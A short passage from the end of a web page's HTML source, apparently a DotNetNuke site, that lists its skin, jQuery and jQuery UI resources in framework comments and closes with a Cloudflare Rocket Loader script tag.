cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=232)-->
    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="85cb2256de8977448798e69f-|49" defer></script></body>
</html>